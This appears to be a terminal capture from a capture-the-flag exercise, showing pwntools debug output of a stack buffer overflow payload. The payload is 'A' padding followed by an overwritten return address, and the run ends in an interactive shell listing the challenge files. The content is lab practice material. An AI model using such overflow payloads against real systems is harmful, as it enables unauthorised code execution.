 v1ct0r@ubuntu: ~/Desktop/CTF bank/middle flow
·|····|
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|···
·|····|
*
00000100  00 00 00 00  00 00 00 00  e6 05 40 00  00 00 00 00  |····|····|··@
·|····|
00000110
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x90 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAA
A|AAAA|
*
00000080  41 41 41 41  41 41 41 41  88 0a 60 00  00 00 00 00  |AAAA|AAAA|··`
·|····|
00000090
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x3e bytes:
'core  king  level3_x64\tlevel5.py  level55.py  pwn1.c  pwn1.py\n'
core  king  level3_x64    level5.py  level55.py  pwn1.c  pwn1.py
$